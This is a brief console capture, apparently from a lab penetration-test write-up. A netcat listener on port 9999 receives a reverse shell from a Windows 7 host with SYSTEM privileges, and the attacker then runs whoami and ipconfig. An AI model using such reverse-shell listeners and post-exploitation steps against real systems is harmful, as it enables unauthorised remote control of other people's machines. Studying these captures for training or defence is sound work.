 C:\Users\grm>C:\Users\grm\Desktop\nc.exe -lvvp 9999
listening on [any] 9999 ...
DNS fwd/rev mismatch: Kr-win7 != Kr-win7.localdomain
connect to [192.168.159.165] from Kr-win7 [192.168.159.173] 64522
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::558:37e3:ab6:e0af%11
IPv4 地址 . . . . . . . . . . . . : 192.168.159.173
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.159.2